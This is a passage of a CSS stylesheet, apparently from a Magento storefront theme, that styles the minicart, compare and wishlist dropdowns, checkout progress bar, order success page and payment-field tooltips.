  width: 100%;
  position: relative;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 40px;
}
.minicart--style-modern .sidebar .block-compare .block-content,
.minicart--style-modern .sidebar .block-wishlist .block-content {
  padding-top: 0;
}
/*.ox-slideout{
        .block-minicart {
            .empty-cart-wrapper{
                padding-bottom: 80px;
            }
        }
    }*/
.block-compare,
.block-wishlist,
.block-minicart {
  margin: 0;
}
.block-compare .message.success,
.block-wishlist .message.success,
.block-minicart .message.success {
  display: none;
  animation: none;
  margin-bottom: 0;
}
.block-compare .message.success:before,
.block-wishlist .message.success:before,
.block-minicart .message.success:before {
  animation: none;
}
.block-compare .message.success > *:first-child:before,
.block-wishlist .message.success > *:first-child:before,
.block-minicart .message.success > *:first-child:before {
  animation: none;
}
.block-compare .message.success > *:first-child:after,
.block-wishlist .message.success > *:first-child:after,
.block-minicart .message.success > *:first-child:after {
  animation: none;
}
.block-compare.added .message.success,
.block-wishlist.added .message.success,
.block-minicart.added .message.success {
  display: block;
  animation: show 0.15s forwards;
}
.block-compare.added .message.success:before,
.block-wishlist.added .message.success:before,
.block-minicart.added .message.success:before {
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.block-compare.added .message.success > *:first-child:before,
.block-wishlist.added .message.success > *:first-child:before,
.block-minicart.added .message.success > *:first-child:before {
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.block-compare.added .message.success > *:first-child:after,
.block-wishlist.added .message.success > *:first-child:after,
.block-minicart.added .message.success > *:first-child:after {
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.block-compare .product,
.block-wishlist .product,
.block-minicart .product {
  display: flex;
  width: 100%;
}
.block-compare .ox-overlay-close-btn,
.block-wishlist .ox-overlay-close-btn,
.block-minicart .ox-overlay-close-btn {
  background: transparent;
}
.block-compare .ox-overlay-close-btn:after,
.block-wishlist .ox-overlay-close-btn:after,
.block-minicart .ox-overlay-close-btn:after,
.block-compare .ox-overlay-close-btn:before,
.block-wishlist .ox-overlay-close-btn:before,
.block-minicart .ox-overlay-close-btn:before {
  content: none;
}
.block-compare .items-total,
.block-wishlist .items-total,
.block-minicart .items-total {
  position: relative;
  margin: 0;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  display: block;
  padding: 14px 5px;
  width: 100%;
  letter-spacing: 0;
}
.block-compare .subtotal,
.block-wishlist .subtotal,
.block-minicart .subtotal {
  display: flex;
  justify-content: space-between;
  background: #f5f5f5;
  padding: 11px 15px;
  align-items: center;
  margin: 0;
  margin-bottom: 10px;
}
.block-compare .subtotal .label,
.block-wishlist .subtotal .label,
.block-minicart .subtotal .label {
  font-size: 15px;
  font-weight: 800;
  letter-spacing: 0;
  text-transform: uppercase;
}
.block-compare .amount .price-wrapper:first-child .price,
.block-wishlist .amount .price-wrapper:first-child .price,
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 18px;
  font-weight: 700;
}
.block-compare .subtitle,
.block-wishlist .subtitle,
.block-minicart .subtitle {
  display: none;
}
.block-compare .subtitle.empty,
.block-wishlist .subtitle.empty,
.block-minicart .subtitle.empty {
  display: block;
  text-transform: uppercase;
  max-width: 60%;
  margin: auto;
  margin-bottom: 15px;
  font-weight: 700;
}
.block-compare .empty-cart-wrapper,
.block-wishlist .empty-cart-wrapper,
.block-minicart .empty-cart-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-cart-wrapper .empty-cart-icon,
.block-wishlist .empty-cart-wrapper .empty-cart-icon,
.block-minicart .empty-cart-wrapper .empty-cart-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
}
.block-compare .text.empty,
.block-wishlist .text.empty,
.block-minicart .text.empty {
  text-align: center;
}
.block-compare .block-category-link,
.block-wishlist .block-category-link,
.block-minicart .block-category-link,
.block-compare .block-product-link,
.block-wishlist .block-product-link,
.block-minicart .block-product-link,
.block-compare .block-cms-link,
.block-wishlist .block-cms-link,
.block-minicart .block-cms-link,
.block-compare .block-banners,
.block-wishlist .block-banners,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.header__item-dropdown-content .block-compare .block-content {
  position: relative;
}
.header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 20px;
}
.header__item-dropdown-content .block-compare .block-content .product-items .product-item {
  display: flex;
  width: 100%;
  padding-bottom: 10px;
}
.header__item-dropdown-content .block-compare .block-content .product-item-details {
  margin: 0;
  position: relative;
  width: 100%;
}
.header__item-dropdown-content .block-compare .block-content .product-item .product-item-name {
  margin-left: 0;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary > .action,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary {
  order: 1;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions .extra-actions {
  order: 3;
  width: 100%;
}
.header__item-dropdown-content .block-compare .product.actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
  right: 0;
  left: auto;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:after {
  content: none;
}
.block-minicart .block-content {
  position: relative;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
  flex-wrap: wrap;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
  order: 1;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions .extra-actions {
  order: 2;
  width: 100%;
}
.minicart--style-classic .block-minicart .message.success {
  margin-top: 17px;
  padding: 15px;
  padding-left: 80px;
}
.minicart--style-classic .block-minicart .message.success:before {
  width: 60px;
  min-height: 45px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:before {
  left: 22px;
  top: 19px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:after {
  left: 27px;
  top: 26px;
}
.minicart-wrapper {
  position: relative;
  order: 4;
}
.ox-slideout .block-minicart,
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
  display: none;
}
.ox-slideout .block-minicart .block-title,
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.ox-slideout .block-minicart .product,
.minicart-wrapper .block-minicart .product {
  position: relative;
}
.ox-slideout .block-minicart .product .actions,
.minicart-wrapper .block-minicart .product .actions {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-slideout .block-minicart .product .actions > .primary,
.minicart-wrapper .block-minicart .product .actions > .primary,
.ox-slideout .block-minicart .product .actions > .secondary,
.minicart-wrapper .block-minicart .product .actions > .secondary {
  display: inline;
}
.ox-slideout .block-minicart .action.close,
.minicart-wrapper .block-minicart .action.close {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
}
.ox-slideout .block-minicart .action.close > span,
.minicart-wrapper .block-minicart .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-slideout .block-minicart .action.close:before,
.minicart-wrapper .block-minicart .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 32px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ox-slideout .block-minicart .action.close:hover:before,
.minicart-wrapper .block-minicart .action.close:hover:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:active:before,
.minicart-wrapper .block-minicart .action.close:active:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:focus,
.minicart-wrapper .block-minicart .action.close:focus,
.ox-slideout .block-minicart .action.close:active,
.minicart-wrapper .block-minicart .action.close:active {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close:hover,
.minicart-wrapper .block-minicart .action.close:hover {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close.disabled,
.minicart-wrapper .block-minicart .action.close.disabled,
.ox-slideout .block-minicart .action.close[disabled],
.minicart-wrapper .block-minicart .action.close[disabled],
fieldset[disabled] .ox-slideout .block-minicart .action.close,
fieldset[disabled] .minicart-wrapper .block-minicart .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.ox-slideout .block-minicart .action.showcart,
.minicart-wrapper .block-minicart .action.showcart {
  white-space: nowrap;
}
.ox-slideout .block-minicart .action.showcart .span,
.minicart-wrapper .block-minicart .action.showcart .span {
  line-height: 12px;
  display: inline-block;
}
.ox-slideout .block-minicart .action.showcart .counter.qty,
.minicart-wrapper .block-minicart .action.showcart .counter.qty {
  margin: 0 0 0 11px;
  padding: 0 0 0 11px;
  border-left: 1px solid #000;
  border-left-color: rgba(0, 0, 0, 0.21);
}
.ox-slideout .block-minicart .minicart-widgets,
.minicart-wrapper .block-minicart .minicart-widgets {
  margin-top: 15px;
}
.header__content .minicart-wrapper .action.showcart {
  height: var(--a2-header-item-height);
  line-height: var(--a2-header-item-height);
}
.minicart-btn--minimal .minicart-wrapper .action.showcart {
  padding: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart svg {
  margin: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span {
  display: inline;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span.qty {
  min-width: 7px;
  display: inline-block;
  border: none;
  padding: 0 3px;
  margin: 0;
  position: absolute;
  top: 0;
  height: 12px;
  min-width: 12px;
  text-align: center;
  vertical-align: middle;
  right: 0;
  background: #202020;
  color: #eaeaea;
  font-size: 10px;
  font-weight: normal;
  font-family: Arial, sans-serif;
  letter-spacing: 0;
  line-height: 1.2;
}
.minicart-wrapper {
  margin: 0 0 0 10px;
  z-index: 3;
}
.minicart-wrapper .action.showcart {
  font-family: var(--a2-font), var(--a2-font-base);
  min-width: var(--a2-header-item-minwidth);
  display: block;
  letter-spacing: -1px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
  z-index: 1001;
  color: #000000;
  height: 35px;
  line-height: 35px;
  padding: 0 12px;
  background: var(--a2-main-color);
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.minicart-wrapper .action.showcart span {
  display: none;
}
.minicart-items-wrapper {
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  display: block;
  padding-bottom: 10px;
}
.minicart-items .product-item > .product {
  background: #f5f5f5;
  padding: 15px;
}
.minicart-items .product-item .product-item-photo {
  margin: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
  width: 4.5rem;
}
.minicart-items .price-minicart {
  margin-bottom: 5px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product > .product-image-container .product-image-wrapper {
  height: inherit;
  width: inherit;
}
.minicart-items .product .toggle {
  flex: 0 0 100%;
  cursor: pointer;
  position: relative;
}
.minicart-items .product .toggle > span {
  position: relative;
  display: inline-block;
  font-size: 13px;
  text-transform: uppercase;
  background: transparent;
  padding: 0 20px 0 5px;
  line-height: 20px;
  font-weight: 700;
  transition: all 600ms ease-in-out;
  margin-left: -5px;
}
.minicart-items .product .toggle > span:before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 9px;
  background: #333333;
  width: 2px;
  height: 8px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle > span:after {
  content: '';
  display: block;
  position: absolute;
  top: 9px;
  right: 6px;
  background: #333333;
  width: 8px;
  height: 2px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle:hover > span {
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
  transform: translateX(5px);
}
.minicart-items .product .toggle:hover > span:before,
.minicart-items .product .toggle:hover > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span {
  transform: translateX(5px);
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before,
.minicart-items .product.active > .toggle > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before {
  content: none;
}
.minicart-items .product-item .product-item-name {
  margin-left: -5px;
  max-width: 100%;
  max-width: calc(100% - 23px);
}
.minicart-items .product-item .product-item-name strong,
.minicart-items .product-item .product-item-name a {
  font-size: 14px;
  font-weight: 800;
}
.minicart-items .product-item-details {
  margin-left: 15px;
  position: relative;
  float: left;
  width: 100%;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5px 0 0;
}
.minicart-items .product-item-details .price-including-tax > span,
.minicart-items .product-item-details .price-excluding-tax > span {
  display: flex;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  display: flex;
  align-items: center;
  margin: 5px 0 0;
}
.minicart-items .product-item-details .details-qty label {
  display: none !important;
}
.minicart-items .product-item-details > .product.options {
  flex-wrap: wrap;
}
.minicart-items .product-item-details > .product.options .content {
  width: 100%;
}
.minicart-items .product.options .tooltip.toggle {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .tooltip.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .tooltip.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items dl.product.options.list {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
}
.minicart-items dl.product.options.list dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.minicart-items dl.product.options.list dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.minicart-items .icon-minus {
  margin-left: -2px;
}
.minicart-items .icon-minus,
.minicart-items .icon-plus {
  width: 16px;
  height: 16px;
  cursor: pointer;
  display: inline-block;
  position: relative;
  /*&:hover{
             background: #000000;
                &:before,
                &:after{                   
                    background:#ffffff;
                }
            }*/
}
.minicart-items .item-qty {
  margin-right: 0;
  text-align: center;
  width: 40px;
  height: 23px;
  line-height: 23px;
  padding: 0;
  vertical-align: top;
  background: transparent;
  font-weight: 800;
  border: none;
  padding-top: 2px;
  border-bottom: 2px solid transparent;
  transition: all 0.4s ease-in-out;
}
.minicart-items .item-qty:hover,
.minicart-items .item-qty:focus {
  border-bottom: 2px solid #000000;
  transition: all 10ms ease-in-out;
}
.minicart-items .update-cart-item {
  font-size: 12px;
  letter-spacing: -0.04em;
  vertical-align: top;
  padding: 6px 6px 5px;
  line-height: 1;
  margin-left: 5px;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.minicart-items .action.edit {
  display: none;
}
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.delete:hover:before {
  color: #ffffff;
}
.minicart-items .action.delete:active:before {
  color: #ffffff;
}
.minicart-items .action.delete:before {
  font-weight: 800;
  width: 23px;
}
.minicart-items .action.delete:hover {
  background: #000000;
}
.minicart-items .action.delete:after {
  content: none;
}
.inputs-style--underlined .minicart-items .item-qty {
  border-color: transparent;
}
/* messages in minicart */
.cart.table-wrapper .message.notice,
.minicart-items .message.notice {
  flex: 0 0 100%;
  margin-bottom: 10px;
  padding: 10px;
  padding-left: 60px;
}
.cart.table-wrapper .message.notice:before,
.minicart-items .message.notice:before {
  width: 40px;
  height: 100%;
  min-height: 35px;
}
.cart.table-wrapper .message.notice > *:first-child:after,
.minicart-items .message.notice > *:first-child:after {
  left: 19px;
  top: 15px;
  height: 10px;
}
.cart.table-wrapper .message.notice > *:first-child:before,
.minicart-items .message.notice > *:first-child:before {
  top: 10px;
  left: 19px;
}
.cart.table-wrapper .product-item,
.minicart-items .product-item {
  flex-wrap: wrap;
}
.cart.table-wrapper .product-item > .product,
.minicart-items .product-item > .product {
  flex: 0 0 100%;
}
/* srtipe */
.block-minicart .extra-actions {
  margin-top: 10px;
}
/* Paypal */
.paypal-button-row.paypal-button-layout-vertical {
  margin-bottom: 10px;
}
.payment-method-braintree.payment-method .cvv {
  max-width: 220px;
  position: relative;
}
.payment-method-braintree.payment-method .cvv .field-tooltip {
  top: 12px;
  right: 30px;
}
.payment-method-braintree.payment-method .hosted-control {
  box-sizing: content-box;
}
.payment-method-braintree.payment-method .braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .field .label,
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .fields > .field .label {
  margin-bottom: 5px;
}
.payment-method-braintree .hosted-control {
  box-sizing: content-box;
}
#tooltip-label {
  display: none;
}
body {
  /*&.checkout-index-index,*/
}
body.multishipping-checkout-success,
body.checkout-onepage-success {
  background: #f8f8f8;
}
.checkout-index-index .page-main {
  max-width: 100%;
}
.multishipping-checkout-success .page-title-wrapper,
.checkout-onepage-success .page-title-wrapper {
  max-width: 500px;
  padding: 0 40px;
  margin: 0 auto;
  text-align: center;
  display: flex;
  flex-flow: column;
}
.multishipping-checkout-success .page-title-wrapper .page-title,
.checkout-onepage-success .page-title-wrapper .page-title {
  margin-bottom: 40px;
  order: 2;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper {
  order: 1;
  width: 120px;
  height: 120px;
  display: block;
  overflow: hidden;
  position: relative;
  left: 50%;
  margin-left: -60px;
  margin-bottom: 40px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper:before {
  content: '';
  position: absolute;
  display: block;
  background: #a4cf29;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 25px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before {
  height: 6px;
  margin-top: -7px;
  margin-left: -20px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.4s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  width: 37px;
  margin-left: -4px;
  margin-top: 8px;
  height: 6px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.6s;
  animation-delay: 1.2s;
  animation-fill-mode: forwards;
}
.checkout-success-wrapper {
  max-width: 500px;
  margin: 0 auto;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.checkout-success-wrapper .multicheckout.success .your-order-is,
.checkout-success-wrapper .checkout-success .your-order-is {
  font-weight: 700;
  text-transform: uppercase;
}
.checkout-success-wrapper .multicheckout.success .your-order-is .order-number,
.checkout-success-wrapper .checkout-success .your-order-is .order-number {
  display: block;
  background: #f8f8f8;
  padding: 10px 20px;
  margin-top: 10px;
  font-weight: 800;
  font-size: 18px;
}
.checkout-success-wrapper #registration {
  margin-top: 30px;
  padding: 30px;
  background: #f8f8f8;
}
.checkout-success-wrapper #registration br {
  display: none;
}
.checkout-index-index .page-main {
  padding: 50px 50px 20px 50px;
}
.checkout-container {
  margin: 0 0 20px;
}
.opc-wrapper {
  margin: 0 0 20px;
}
.opc-wrapper .opc-wrapper-boxed {
  padding: 50px;
  padding-top: 40px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
  align-self: stretch;
  height: 100%;
}
.opc-wrapper .form fieldset legend.label {
  margin-bottom: 10px;
  padding: 0;
}
.opc-wrapper .step-title {
  font-size: 36px;
  margin-bottom: 10px;
  margin-top: 50px;
}
.opc-wrapper .step-content {
  margin: 0;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
/* discount form */
.opc-wrapper form.form-discount {
  max-width: 100%;
  display: flex;
  width: 100%;
}
.opc-wrapper form.form-discount .payment-option-inner {
  width: 100%;
  padding-right: 20px;
}
.minicart-btn__icon--hide:not(.minicart-btn--minimal) .opc-estimated-wrapper .action.showcart svg {
  display: block;
}
.opc-estimated-wrapper {
  margin: 0 0 40px 0;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 20px;
  font-weight: 700;
  float: left;
  text-transform: uppercase;
  line-height: 1;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
}
.opc-estimated-wrapper .estimated-block .estimated-price {
  font-size: 36px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart {
  float: right;
  padding: 0 22px;
  height: 47px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart svg {
  margin-right: 0px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: var(--a2-btn2-color, #ffffff);
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before {
  color: var(--a2-btn2-color-hover, #000000);
}
/*
@checkout-progress-bar-item-element__height: @checkout-progress-bar-item-element__width;
@checkout-progress-bar-item-element__width: 38px;*/
/*@checkout-progress-bar-item-element-inner__height: @checkout-progress-bar-item-element-inner__width;
@checkout-progress-bar-item-element-inner__width: @checkout-progress-bar-item-element__width - (@checkout-progress-bar-item-element-outer-radius__width * 2);*/
.opc-progress-bar {
  margin: 0 0 0;
  counter-reset: i;
  font-size: 0;
  position: relative;
  width: 100%;
  /*max-width: @checkout-progress-bar-item__width;*/
}
.opc-progress-bar-item {
  margin: 0 0 50px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
  background: transparent;
  height: 50px;
}
.opc-progress-bar-item > span {
  display: flex;
  align-items: center;
  word-wrap: break-word;
  position: relative;
  z-index: 2;
  color: #000000;
  font-weight: 700;
  line-height: 1;
  font-size: 1.6rem;
  height: 100%;
  opacity: 0.4;
  text-align: left;
  padding-left: 60px;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-progress-bar-item > span:before {
  content: '2.';
  content: counter(i);
  counter-increment: i;
  position: absolute;
  left: 24px;
  top: 50%;
  transform: translateY(-50%);
}
.opc-progress-bar-item:before {
  content: '';
  background: #f5f5f5;
  display: block;
  width: 100%;
  height: 4px;
  position: absolute;
  left: 0;
  bottom: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.9s;
  animation-delay: 0.5s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.57, 0.39, 0, 1);
}
.opc-progress-bar-item._active:before {
  background: var(--a2-main-color);
}
.opc-progress-bar-item._active,
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._active > span,
.opc-progress-bar-item._complete > span {
  opacity: 1;
}
.opc-progress-bar-item._active > span:before,
.opc-progress-bar-item._complete > span:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 22px;
  top: 50%;
  width: 10px;
  height: 3px;
  margin-top: -1px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 1.1s;
  animation-fill-mode: forwards;
}
.opc-progress-bar-item._active > span:after,
.opc-progress-bar-item._complete > span:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 27px;
  top: 50%;
  margin-top: 6px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 1.3s;
  animation-fill-mode: forwards;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 0;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 18px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ff0000;
}
.checkout-index-index .modal-popup .modal-footer .action-save-address,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  width: 100%;
  margin-bottom: 10px;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 6px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 19px;
  color: #000000;
  content: '?';
  font-family: var(--a2-font), var(--a2-font-base);
  display: inline-block;
  font-weight: 800;
  border: 2px solid #000000;
  overflow: hidden;
  width: 24px;
  height: 24px;
  speak: none;
  text-align: center;
  transition: all 0.2s ease;
}
.field-tooltip .field-tooltip-action:hover:before {
  background-color: #000000;
  color: #ffffff;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
